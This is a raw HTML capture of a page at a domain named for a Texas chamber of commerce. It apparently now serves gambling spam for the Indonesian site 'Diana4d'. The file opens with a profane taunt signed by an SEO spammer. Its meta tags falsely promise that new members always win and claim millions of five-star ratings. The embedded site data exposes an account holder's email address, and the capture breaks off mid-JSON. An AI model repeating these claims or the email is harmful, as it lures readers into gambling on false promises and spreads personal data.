

--- FILE ---
content_type: text/html
request_url: https://www.beltontxchamber.com/
body_size: 19714
content:



<!-- BERKARYA KONTOL JANGAN TAU NYA CTRL+U
- BAPAK KAU JUAL ES TEBU
- MAMAK KAU BARGES
- APA GA SENANG KONTOL?
@SEO GANTENG BANGET - By KANGTIDUR
-->








<!doctype html>
  <html xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" lang="en-US"
    data-authenticated-account>
  <head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="google-site-verification" content="pOsKv2U8f0b5HM3ryKbqwyitLP622FRp_XgwvW9TW-E" />
    <base href="https://www.beltontxchamber.com">
    <meta charset="utf-8" />
    <title>Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1</title>
    <meta http-equiv="Accept-CH" content="Sec-CH-UA-Platform-Version, Sec-CH-UA-Model" />
    <link rel="icon" type="image/x-icon" href="https://www.beltontxchamber.com/img/favicon.png" />
    <link rel="amphtml" href="https://www.beltontxchamber.com/amp/" />
    <link rel="canonical" href="https://www.beltontxchamber.com" />
    <meta name="keywords" content="diana4d, login diana4d, daftar diana4d, situs diana4d, rtp diana4d, link alternatif diana4d">
    <meta property="og:site_name" content="DIANA4D" />
    <meta property="og:title" content="Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1" />
    <meta property="og:url" content="https://www.beltontxchamber.com" />
    <meta property="og:type" content="product" />
    <meta property="og:description" content="Diana4d adalah situs gaming online #1 di Indonesia dan sudah terbukti new member will always get maxwin hanya dengan mendaftar di Diana 4d." />
    <meta property="og:image" content="https://www.beltontxchamber.com/img/diana4d-gacor.jpg" />
    <meta property="og:image:width" content="840" />
    <meta property="og:image:height" content="480" />
    <meta property="product:price:amount" content="888.00" />
    <meta property="product:price:currency" content="IDR" />
    <meta property="product:availability" content="instock" />
    <meta itemprop="name" content="Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1" />
    <meta itemprop="url" content="https://www.beltontxchamber.com" />
    <meta itemprop="description" content="Diana4d adalah situs gaming online #1 di Indonesia dan sudah terbukti new member will always get maxwin hanya dengan mendaftar di Diana 4d." />
    <meta itemprop="thumbnailUrl" content="https://www.beltontxchamber.com/img/diana4d-gacor.jpg" />
    <link rel="image_src" href="https://www.beltontxchamber.com/img/diana4d-gacor.jpg" />
    <meta itemprop="image" content="https://www.beltontxchamber.com/img/diana4d-gacor.jpg" />
    <meta name="twitter:wwwwwwwwwww" content="Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1" />
    <meta name="twitter:image" content="https://www.beltontxchamber.com/img/diana4d-gacor.jpg" />
    <meta name="twitter:url" content="https://www.beltontxchamber.com" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="Diana4d adalah situs gaming online #1 di Indonesia dan sudah terbukti new member will always get maxwin hanya dengan mendaftar di Diana 4d." />
    <meta name="description" content="Diana4d adalah situs gaming online #1 di Indonesia dan sudah terbukti new member will always get maxwin hanya dengan mendaftar di Diana 4d." />
    <link rel="preconnect" href="https://images.squarespace-cdn.com">
    <script type="text/javascript"
      src="//use.typekit.net/ik/[base64].js"></script>
    <script type="text/javascript">try { Typekit.load(); } catch (e) { }</script>
    <script type="text/javascript" crossorigin="anonymous" defer="defer" nomodule="nomodule"
      src="//assets.squarespace.com/@sqs/polyfiller/1.6/legacy.js"></script>
    <script type="text/javascript" crossorigin="anonymous" defer="defer"
      src="//assets.squarespace.com/@sqs/polyfiller/1.6/modern.js"></script>
    <script type="text/javascript">SQUARESPACE_ROLLUPS = {};</script>
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/extract-css-runtime-901b92ac6382aa506e2c-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-extract_css_runtime');</script>
    
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/extract-css-moment-js-vendor-6f117db4eb7fd4392375-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-extract_css_moment_js_vendor');</script>
  
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/cldr-resource-pack-1edcdb1d4b6b94ec8c7e-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-cldr_resource_pack');</script>
   
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-vendors-stable-98890d5c030fb474ba6c-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common_vendors_stable');</script>
  
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-vendors-7a98df8511da483159d9-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common_vendors');</script>
  
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-6ba49635395d7a3ea6d0-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common');</script>
  
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/commerce-debf953cca7d88c08601-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-commerce');</script>
   
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].css = ["//assets.squarespace.com/universal/styles-compressed/commerce-2af06f7948db5477d8f5-min.en-US.css"]; })(SQUARESPACE_ROLLUPS, 'squarespace-commerce');</script>
    <link rel="stylesheet" type="text/css"
      href="//assets.squarespace.com/universal/styles-compressed/commerce-2af06f7948db5477d8f5-min.en-US.css">
    <script
      data-name="static-context">Static = window.Static || {}; Static.SQUARESPACE_CONTEXT = { "facebookAppId": "314192535267336", "facebookitVersion": "v6.0", "rollups": { "squarespace-announcement-bar": { "js": "//assets.squarespace.com/universal/scripts-compressed/announcement-bar-2ddc1e1b63fb01508663-min.en-US.js" }, "squarespace-audio-player": { "css": "//assets.squarespace.com/universal/styles-compressed/audio-player-9fb16b1675c0ff315dae-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/audio-player-52e7797854645a8049b0-min.en-US.js" }, "squarespace-blog-collection-list": { "css": "//assets.squarespace.com/universal/styles-compressed/blog-collection-list-0106e2d3707028a62a85-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/blog-collection-list-1e390bbcde22c7bbc97f-min.en-US.js" }, "squarespace-calendar-block-renderer": { "css": "//assets.squarespace.com/universal/styles-compressed/calendar-block-renderer-0e361398b7723c9dc63e-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/calendar-block-renderer-b7f7ef044f34ab60f440-min.en-US.js" }, "squarespace-chartjs-helpers": { "css": "//assets.squarespace.com/universal/styles-compressed/chartjs-helpers-e1c09c17d776634c0edc-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/chartjs-helpers-183bb56124237b096402-min.en-US.js" }, "squarespace-comments": { "css": "//assets.squarespace.com/universal/styles-compressed/comments-24b74a0326eae0cd5049-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/comments-57aaa7e0d8bb4318a484-min.en-US.js" }, "squarespace-custom-css-popup": { "css": "//assets.squarespace.com/universal/styles-compressed/custom-css-popup-26d04dbeb2734b75ab66-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/custom-css-popup-c382f88a8b4030eaba9e-min.en-US.js" }, "squarespace-dialog": { "css": "//assets.squarespace.com/universal/styles-compressed/dialog-081be79078914b908a1a-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/dialog-220dee7ab3c67003a735-min.en-US.js" }, "squarespace-events-collection": { "css": "//assets.squarespace.com/universal/styles-compressed/events-collection-0e361398b7723c9dc63e-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/events-collection-5e7e2c69c45256595707-min.en-US.js" }, "squarespace-form-rendering-utils": { "js": "//assets.squarespace.com/universal/scripts-compressed/form-rendering-utils-ff99e57a9b46f1df69cb-min.en-US.js" }, "squarespace-forms": { "css": "//assets.squarespace.com/universal/styles-compressed/forms-8d93ba2c12ff0765b64c-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/forms-d654c3315c889be0f1a5-min.en-US.js" }, "squarespace-gallery-collection-list": { "css": "//assets.squarespace.com/universal/styles-compressed/gallery-collection-list-0106e2d3707028a62a85-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/gallery-collection-list-5f8358cf7b510b32fc49-min.en-US.js" }, "squarespace-image-zoom": { "css": "//assets.squarespace.com/universal/styles-compressed/image-zoom-0106e2d3707028a62a85-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/image-zoom-d0c90be829ba36cb62cc-min.en-US.js" }, "squarespace-pinterest": { "css": "//assets.squarespace.com/universal/styles-compressed/pinterest-0106e2d3707028a62a85-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/pinterest-a6dbcb964bd882c42ef0-min.en-US.js" }, "squarespace-popup-overlay": { "css": "//assets.squarespace.com/universal/styles-compressed/popup-overlay-b2bf7df4402e207cd72c-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/popup-overlay-ce3ac44a00dabe47927e-min.en-US.js" }, "squarespace-product-quick-view": { "css": "//assets.squarespace.com/universal/styles-compressed/product-quick-view-4aec27f1bd826750e9db-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/product-quick-view-f9b8478c52e3b704a64f-min.en-US.js" }, "squarespace-products-collection-item-v2": { "css": "//assets.squarespace.com/universal/styles-compressed/products-collection-item-v2-0106e2d3707028a62a85-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/products-collection-item-v2-a96b3f54dd47a01900f6-min.en-US.js" }, "squarespace-products-collection-list-v2": { "css": "//assets.squarespace.com/universal/styles-compressed/products-collection-list-v2-0106e2d3707028a62a85-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/products-collection-list-v2-0c340509add53a698500-min.en-US.js" }, "squarespace-search-page": { "css": "//assets.squarespace.com/universal/styles-compressed/search-page-dcc0462e30efbd6dc562-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/search-page-03ccda685ca48569888b-min.en-US.js" }, "squarespace-search-preview": { "js": "//assets.squarespace.com/universal/scripts-compressed/search-preview-6cd27bde4d88d4f26743-min.en-US.js" }, "squarespace-simple-liking": { "css": "//assets.squarespace.com/universal/styles-compressed/simple-liking-a9eb87c1b73b199ce387-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/simple-liking-6a6862d5ff0df1b9784e-min.en-US.js" }, "squarespace-social-buttons": { "css": "//assets.squarespace.com/universal/styles-compressed/social-buttons-98ee3a678d356d849b76-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/social-buttons-4e176f98e042b90d7db4-min.en-US.js" }, "squarespace-tourdates": { "css": "//assets.squarespace.com/universal/styles-compressed/tourdates-0106e2d3707028a62a85-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/tourdates-463b5b9532edddc3565e-min.en-US.js" }, "squarespace-website-overlays-manager": { "css": "//assets.squarespace.com/universal/styles-compressed/website-overlays-manager-6dfb472f441e39d78b13-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/website-overlays-manager-cbf06aa21f2440307e01-min.en-US.js" } }, "pageType": 50, "website": { "id": "65fd0f981ec2594cc8fa0178", "identifier": "flamingo-elk-f2ll", "websiteType": 1, "contentModifiedOn": 1711083626706, "cloneable": false, "hasBeenCloneable": false, "siteStatus": { "value": 3, "expiration": 1712293016383 }, "language": "en-US", "timeZone": "Asia/Jakarta", "machineTimeZoneOffset": 25200000, "timeZoneOffset": 25200000, "timeZoneAbbr": "WIB", "siteTitle": "DIANA4D", "fullSiteTitle": "Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1 u2014 DIANA4D", "siteDescription": { "html": "", "raw": false }, "logoImageId": "65fd10a47559c83021e276b0", "shareButtonOptions": { "1": true, "3": true, "4": true, "6": true, "8": true, "7": true, "2": true }, "logoImageUrl": "https://www.beltontxchamber.com/img/logo-diana4d.gif", "authenticUrl": "https://www.beltontxchamber.com", "internalUrl": "https://www.beltontxchamber.com", "baseUrl": "https://www.beltontxchamber.com", "sslSetting": 3, "isHstsEnabled": true, "createdOn": 1711083416383, "templateId": "5c5a519771c10ba3470d8101", "installationId": "65fd0f981ec2594cc8fa0180", "templateWebsiteId": "624b3c6dfa94ce68f1db3837", "hasPassword": false, "typekitId": "", "statsMigrated": false, "imageMetadataProcessingEnabled": false, "revalidateBefore": 1711083687852, "captchaSettings": { "enabledForDonations": false }, "showOwnerLogin": true }, "websiteSettings": { "id": "65fd0f981ec2594cc8fa017b", "websiteId": "65fd0f981ec2594cc8fa0178", "subjects": [], "country": "ID", "state": "JK", "simpleLikingEnabled": true, "mobileInfoBarSettings": { "isContactEmailEnabled": false, "isContactPhoneNumberEnabled": false, "isLocationEnabled": false, "isBusinessHoursEnabled": false }, "commentLikesAllowed": true, "commentAnonAllowed": true, "commentThreaded": true, "commentApprovalRequired": false, "commentAvatarsOn": true, "commentSortType": 2, "commentFlagThreshold": 0, "commentFlagsAllowed": true, "commentEnableByDefault": true, "commentDisableAfterDaysDefault": 0, "disqusShortname": "", "commentsEnabled": false, "storeSettings": { "returnPolicy": { "raw": false }, "termsOfService": { "raw": false }, "privacyPolicy": { "raw": false }, "storeMailingList": { "connected": false, "list": "", "useSingleOptIn": false }, "expressCheckout": false, "continueShoppingLinkUrl": "/", "testModeOn": true, "useLightCart": false, "showNoteField": false, "shippingCountryDefaultValue": "US", "billToShippingDefaultValue": false, "showShippingPhoneNumber": true, "isShippingPhoneRequired": false, "showBillingPhoneNumber": true, "isBillingPhoneRequired": false, "currenciesSupported": ["USD", "CAD", "GBP", "AUD", "EUR", "CHF", "NOK", "SEK", "DKK", "NZD", "SGD", "MXN", "HKD", "CZK", "ILS", "MYR", "RUB", "PHP", "PLN", "THB", "BRL", "ARS", "COP", "IDR", "INR", "JPY", "ZAR"], "defaultCurrency": "USD", "selectedCurrency": "IDR", "measurementStandard": 1, "showCustomCheckoutForm": false, "checkoutPageMarketingOptInEnabled": true, "enableMailingListOptInByDefault": false, "isApplePayEnabled": false, "isPaymentRequestEnabled": true, "sameAsRetailLocation": false, "merchandisingSettings": { "scarcityEnabledOnProductItems": false, "scarcityEnabledOnProductBlocks": false, "scarcityMessageType": "DEFAULT_SCARCITY_MESSAGE", "scarcityThreshold": 10, "merchantLowStockAlertThreshold": 5, "multipleQuantityAllowedForServices": true, "restockNotificationsEnabled": false, "restockNotificationsMailingListSignUpEnabled": false, "relatedProductsEnabled": false, "relatedProductsOrdering": "random", "soldOutVariantsDropdownDisabled": false, "productComposerOptedIn": false, "productComposerABTestOptedOut": false, "productReviewsEnabled": false }, "minimumOrderSubtotalEnabled": false, "minimumOrderSubtotal": { "currency": "IDR", "value": "0.00" }, "instagramShoppingLinkDestination": 1, "storeMigratedToProductCollections2_0": false, "isLive": false, "multipleQuantityAllowedForServices": true }, "useEscapeKeyToLogin": false, "ssBadgeType": 1, "ssBadgePosition": 4, "ssBadgeVisibility": 1, "ssBadgeDevices": 1, "pinterestOverlayOptions": { "mode": "disabled" }, "ampEnabled": false, "userAccountsSettings": { "loginAllowed": false, "signupAllowed": false } }, "cookieSettings": { "isCookieBannerEnabled": false, "isRestrictiveCookiePolicyEnabled": false, "isRestrictiveCookiePolicyAbsolute": false, "cookieBannerText": "", "cookieBannerTheme": "", "cookieBannerVariant": "", "cookieBannerPosition": "", "cookieBannerCtaVariant": "", "cookieBannerCtaText": "", "cookieBannerAcceptType": "OPT_IN", "cookieBannerOptOutCtaText": "", "cookieBannerHasOptOut": false, "cookieBannerHasManageCookies": true, "cookieBannerManageCookiesLabel": "" }, "websiteCloneable": false, "collection": { "title": "Store", "id": "65fd0fc2aa1d0858f5af2fe4", "fullUrl": "/store", "type": 13, "permissionType": 1 }, "item": { "title": "Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1", "id": "65fd0fc7db01f63c712f258e", "fullUrl": "/store/p/zeus", "publicCommentCount": 0, "commentState": 1, "recordType": 11 }, "subscribed": false, "appDomain": "squarespace.com", "templateTweakable": true, "tweakJSON": { "form-use-theme-colors": "false", "header-logo-height": "50px", "header-mobile-logo-max-height": "30px", "header-vert-padding": "2vw", "header-width": "Inset", "maxPageWidth": "1800px", "pagePadding": "3vw", "tweak-blog-alternating-side-by-side-image-aspect-ratio": "1:1 Square", "tweak-blog-alternating-side-by-side-image-spacing": "6%", "tweak-blog-alternating-side-by-side-meta-spacing": "20px", "tweak-blog-alternating-side-by-side-primary-meta": "Categories", "tweak-blog-alternating-side-by-side-read-more-spacing": "20px", "tweak-blog-alternating-side-by-side-secondary-meta": "Date", "tweak-blog-basic-grid-columns": "2", "tweak-blog-basic-grid-image-aspect-ratio": "3:2 Standard", "tweak-blog-basic-grid-image-spacing": "50px", "tweak-blog-basic-grid-meta-spacing": "37px", "tweak-blog-basic-grid-primary-meta": "Categories", "tweak-blog-basic-grid-read-more-spacing": "37px", "tweak-blog-basic-grid-secondary-meta": "Date", "tweak-blog-item-custom-width": "50", "tweak-blog-item-show-author-profile": "true", "tweak-blog-item-width": "Medium", "tweak-blog-masonry-columns": "2", "tweak-blog-masonry-horizontal-spacing": "30px", "tweak-blog-masonry-image-spacing": "20px", "tweak-blog-masonry-meta-spacing": "20px", "tweak-blog-masonry-primary-meta": "Categories", "tweak-blog-masonry-read-more-spacing": "20px", "tweak-blog-masonry-secondary-meta": "Date", "tweak-blog-masonry-vertical-spacing": "30px", "tweak-blog-side-by-side-image-aspect-ratio": "1:1 Square", "tweak-blog-side-by-side-image-spacing": "6%", "tweak-blog-side-by-side-meta-spacing": "20px", "tweak-blog-side-by-side-primary-meta": "Categories", "tweak-blog-side-by-side-read-more-spacing": "20px", "tweak-blog-side-by-side-secondary-meta": "Date", "tweak-blog-single-column-image-spacing": "50px", "tweak-blog-single-column-meta-spacing": "30px", "tweak-blog-single-column-primary-meta": "Categories", "tweak-blog-single-column-read-more-spacing": "30px", "tweak-blog-single-column-secondary-meta": "Date", "tweak-events-stacked-show-thumbnails": "true", "tweak-events-stacked-thumbnail-size": "3:2 Standard", "tweak-fixed-header": "true", "tweak-fixed-header-style": "Basic", "tweak-global-animations-animation-curve": "ease", "tweak-global-animations-animation-delay": "1.0s", "tweak-global-animations-animation-duration": "0.80s", "tweak-global-animations-animation-style": "fade", "tweak-global-animations-animation-type": "none", "tweak-global-animations-complexity-level": "detailed", "tweak-global-animations-enabled": "false", "tweak-portfolio-grid-basic-custom-height": "50", "tweak-portfolio-grid-overlay-custom-height": "50", "tweak-portfolio-hover-follow-acceleration": "10%", "tweak-portfolio-hover-follow-animation-duration": "Medium", "tweak-portfolio-hover-follow-animation-type": "Fade", "tweak-portfolio-hover-follow-delimiter": "Forward Slash", "tweak-portfolio-hover-follow-front": "false", "tweak-portfolio-hover-follow-layout": "Inline", "tweak-portfolio-hover-follow-size": "75", "tweak-portfolio-hover-follow-text-spacing-x": "1.5", "tweak-portfolio-hover-follow-text-spacing-y": "1.5", "tweak-portfolio-hover-static-animation-duration": "Medium", "tweak-portfolio-hover-static-animation-type": "Scale Up", "tweak-portfolio-hover-static-delimiter": "Forward Slash", "tweak-portfolio-hover-static-front": "false", "tweak-portfolio-hover-static-layout": "Stacked", "tweak-portfolio-hover-static-size": "75", "tweak-portfolio-hover-static-text-spacing-x": "1.5", "tweak-portfolio-hover-static-text-spacing-y": "1.5", "tweak-portfolio-index-background-animation-duration": "Medium", "tweak-portfolio-index-background-animation-type": "Fade", "tweak-portfolio-index-background-custom-height": "50", "tweak-portfolio-index-background-delimiter": "None", "tweak-portfolio-index-background-height": "Large", "tweak-portfolio-index-background-horizontal-alignment": "Center", "tweak-portfolio-index-background-link-format": "Stacked", "tweak-portfolio-index-background-persist": "false", "tweak-portfolio-index-background-vertical-alignment": "Middle", "tweak-portfolio-index-background-width": "Full", "tweak-product-basic-item-click-action": "None", "tweak-product-basic-item-gallery-aspect-ratio": "2:3 Standard (Vertical)", "tweak-product-basic-item-gallery-design": "Slideshow", "tweak-product-basic-item-gallery-width": "44%", "tweak-product-basic-item-hover-action": "None", "tweak-product-basic-item-image-spacing": "10vw", "tweak-product-basic-item-image-zoom-factor": "3", "tweak-product-basic-item-product-variant-display": "Button", "tweak-product-basic-item-thumbnail-placement": "Side", "tweak-product-basic-item-variant-picker-layout": "Dropdowns", "tweak-products-add-to-cart-button": "false", "tweak-products-columns": "3", "tweak-products-gutter-column": "10vw", "tweak-products-gutter-row": "3vw", "tweak-products-header-text-alignment": "Middle", "tweak-products-image-aspect-ratio": "3:4 Three-Four (Vertical)", "tweak-products-image-text-spacing": "1.5vw", "tweak-products-mobile-columns": "2", "tweak-products-text-alignment": "Middle", "tweak-products-width": "Inset", "tweak-transparent-header": "true" }, "templateId": "5c5a519771c10ba3470d8101", "templateVersion": "7.1", "pageFeatures": [1, 2, 4], "gmRenderKey": "QUl6YVN5Q0JUUk9xNkx1dkZfSUUxcjQ2LVQ0QWVUU1YtMGQ3bXk4", "templateScriptsRootUrl": "https://static1.squarespace.com/static/vta/5c5a519771c10ba3470d8101/scripts/", "betaFeatureFlags": ["content_ai_brand_identity", "campaigns_thumbnail_layout", "blog_monetization", "unify_edit_mode_p2", "hideable_header_footer_for_videos", "send_local_pickup_ready_email", "visitor_react_forms", "toggle_preview_new_shortcut", "commsplat_forms_visitor_profile", "viewer-role-contributor-invites", "website_form_effects", "header_usability_improvements", "commerce_checkout_website_updates_enabled", "fluid_engine_clean_up_grid_contextual_change", "fluid_engine_default_mobile_order", "commerce_clearpay", "summary_block_video_collections", "commerce_order_status_access", "customer_accounts_email_verification", "campaigns_discount_section_in_blasts", "unify_edit_mode_p1", "enable_css_variable_tweaks", "website_fonts", "background_art_onboarding", "campaigns_new_image_layout_picker", "supports_versioned_template_assets", "commerce_site_visitor_metrics", "google_consent_v2", "pdp_product_add_ons_visitor_site", "react_pages_panel", "rte_text_justify_align", "commerce_restock_notifications", "rewrite_transactional_email_from_address", "hide_header_footer_beta", "customer_account_creation_recaptcha", "seven_one_migration_updated_kb_links", "show_mobile_column_in_plp_editor", "template_translation_english_fallbacks", "shape_block", "hideable_header_footer_for_courses", "commerce_etsy_shipping_import", "is_feature_gate_refresh_enabled", "themes", "website_form_improvements", "marketing_landing_page", "invoicing-on-personal-plans", "campaigns_import_discounts", "commerce_etsy_product_import", "campaigns_global_uc_ab", "sticky_scroll", "collection_typename_switching", "override_block_styles", "scripts_defer", "nested_categories", "link_editor_redesign", "member_areas_feature", "fluid_engine", "campaigns_discount_section_in_automations", "accounting_orders_sync", "nested_categories_migration_enabled", "proposals_beta_in_circle_labs", "commerce_paywall_renewal_notifications", "new_stacked_index", "rte_text_highlights", "unify_edit_mode_p1_70", "container_styles_improvements", "fluid_engine_new_multiselect_actions", "commerce_subscription_renewal_notifications"], "videoAssetsFeatureFlags": ["mux-data-video-collection", "mux-data-course-collection"], "authenticatedAccount": { "id": "65c59c43aeb76a63df61000a", "tutorialsCompleted": { "has-seen-fluid-engine-mobile-changes-notification": true }, "notificationsRead": {}, "lastLoginOn": 1710053561233, "displayName": "DIANA4D togel 4D", "firstName": "Togel", "lastName": "Online", "eligibleForMarketingDiscount": false, "avatarUrl": "https://images.squarespace-cdn.com/content/v2/namespaces/memberAccountAvatars/libraries/65c59c43aeb76a63df61000a/eebe3831-3821-41a9-8818-bd08e148e29c/thirdPartyMemberAvatar-65c59c43aeb76a63df61000a-8626ef63-73bb-4e8a-9246-0b0e8a72310a?format=300w", "bio": "", "roles": {}, "email": "primahengkiki@gmail.com", "createdOn": 1707449411357, "marketingId": "8a89b7bf-913e-404f-8ced-d1dde4b91061", "avatarAssetUrl": "https://images.squarespace-cdn.com/content/v2/namespaces/memberAccountAvatars/libraries/65c59c43aeb76a63df61000a/eebe3831-3821-41a9-8818-bd08e148e29c/thirdPartyMemberAvatar-65c59c43aeb76a63df61000a-8626ef63-73bb-4e8a-9246-0b0e8a72310a?format=300w", "pseudonymAccount": false, "preferredLocale": "en-US" }, "authenticatedAccountWebsiteSettings": { "id": "65fd0f9fd4f37d0ac654bf8c" }, "permissions": { "permissions": { "1": true } }, "websiteRoles": { "1": true }, "accessPermissions": [1310, 1701, 1225, 1414, 1216, 1234, 1910, 1421, 1700, 1516, 1513, 1517, 1415, 1422, 1233, 1932, 1413, 1211, 1229, 1420, 1110, 1223, 1230, 1212, 1228, 12, 1210, 1512, 1111, 1226, 1418, 1214, 1419, 1912, 1112, 1410, 1224, 1611, 1921, 1219, 1220, 1311, 1423, 1515, 1612, 1213, 1411, 0, 1416, 1417, 15, 11, 13, 1412, 1930, 1931, 1911, 1514, 1610, 14, 1218, 1511, 1810, 1, 1510, 1221, 2066, 18, 1920, 1215, 1217], "memberAccountNames": { "65c59c43aeb76a63df61000a": { "avatarUrl": "https://images.squarespace-cdn.com/content/v2/namespaces/memberAccountAvatars/libraries/65c59c43aeb76a63df61000a/eebe3831-3821-41a9-8818-bd08e148e29c/thirdPartyMemberAvatar-65c59c43aeb76a63df61000a-8626ef63-73bb-4e8a-9246-0b0e8a72310a?format=300w", "bio": "", "displayName": "DIANA4D togel 4D" } }, "impersonatedSession": false, "demoCollections": [{ "collectionId": "624b3c75fa94ce68f1db3cfe", "deleted": false }, { "collectionId": "624b3c6dfa94ce68f1db3870", "deleted": false }, { "collectionId": "624b3c75fa94ce68f1db3ce1", "deleted": false }], "connectedAccounts": [], "tzData": { "zones": [[420, null, "WIB", null]], "rules": {} }, "product": { "variantAttributeNames": [], "variants": [{ "id": "28c210bc-2f66-4327-ac09-83b3f6cb6b13", "sku": "SQ1936194", "price": { "currencyCode": "IDR", "value": 888, "decimalValue": "10000.00", "fractionalDigits": 2 }, "salePrice": { "currencyCode": "IDR", "value": 0, "decimalValue": "0.00", "fractionalDigits": 2 }, "onSale": false, "stock": { "unlimited": true }, "attributes": {}, "shippingWeight": { "value": 0.0, "unit": "POUND" }, "shippingSize": { "unit": "INCH", "width": 0.0, "height": 0.0, "len": 0.0 } }], "subscribable": false, "fulfilledExternally": false, "productType": 1 }, "showAnnouncementBar": false, "recaptchaEnterpriseContext": { "recaptchaEnterpriseSiteKey": "6LdDFQwjAAAAitgEvvPgEVbb7QBm-TkVJdDTlAv" }, "i18nContext": { "timeZoneData": { "id": "Asia/Jakarta", "name": "Western Indonesia Time" } } };</script>
    <script
      type="application/ld+json">{"url":"https://www.beltontxchamber.com","name":"DIANA4D","description":"","image":"https://www.beltontxchamber.com/img/logo-diana4d.gif","@context":"http://schema.org","@type":"WebSite"}</script>
    <script
      type="application/ld+json">{"name":"Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1 u2014 DIANA4D","image":"https://www.beltontxchamber.com/img/diana4d-gacor.jpg","description":"Diana4d adalah situs gaming online #1 di Indonesia dan sudah terbukti new member will always get maxwin hanya dengan mendaftar di Diana 4d.","brand":"DIANA4D","offers":{"price":888.00,"priceCurrency":"IDR","url":"https://www.beltontxchamber.com","availability":"InStock","sku":"SQ1936194","@context":"http://schema.org","@type":"Offer"},"@context":"http://schema.org","@type":"Product"}</script>
    <link rel="stylesheet" type="text/css"
      href="https://static1.squarespace.com/static/versioned-site-css/65fd0f981ec2594cc8fa0178/1/5c5a519771c10ba3470d8101/65fd0f981ec2594cc8fa0180/1506/site.css" />
    <script>Static.COOKIE_BANNER_CAPABLE = true;</script>
    <!-- End of Squarespace Headers -->
          <style>
            @supports (-webkit-backdrop-filter: none) or (backdrop-filter: none) {
              .header-blur-background {}
            }
            .ProductItem-gallery-slides-item.selected.going-next.loaded.next-loaded.prev-loaded {
      width: auto;
      height: auto;
  }
  .tweak-fixed-header .header .header-announcement-bar-wrapper {
  
      background: linear-gradient(89.87deg, #000000 35.41%, #000000 121.72%);
  }
  .collection-type-products .ProductItem-details h1.ProductItem-details-title {
      font-family: exo;
  }
  footer#footer-sections {
      background: linear-gradient(89.87deg, #000000 35.41%, #000000 121.72%);
      color: white;
      font-family: arial;
      text-align: center;
      padding: 30px 0px 30px 0px;
  }
  .products.collection-content-wrapper {
      padding-bottom: 0vw;
  }
  .ProductItem {
      padding-bottom: 0vw;
  }
  .header-nav-item.header-nav-item--collection a, .header-nav-item.header-nav-item--collection.header-nav-item--active a {
      color: white;
  }
  .n-columns-2 {
      display: grid;
      grid-template-columns: repeat(2,1fr);
      font-weight: 700;
    }
    .n-columns-2 a {
      text-align: center;
    }
    .login, .register {
      color: #fff;
      padding: 13px 10px;
    }
    .login, .login-button {
      background: linear-gradient(to bottom, #ff0000 0%, #000000 100%);
      border: 2px solid #f8f9e5;
      box-shadow: 0px 0px 3px #e0d431;
    }
    .register, .register-button {
      background: linear-gradient(to bottom, #0043ff 0%, #000000 100%);
      border: 2px solid #f8f9e5;
      box-shadow: 0px 0px 3px #e0d431;
    }
          </style>
  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "SoftwareApplication",
      "name": "DIANA4D",
      "operatingSystem": "ANDROID",
      "applicationCategory": "GameApplication",
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "ratingCount": "8899888"
      },
      "offers": {
        "@type": "Offer",
        "price": "0.00",
        "priceCurrency": "IDR"
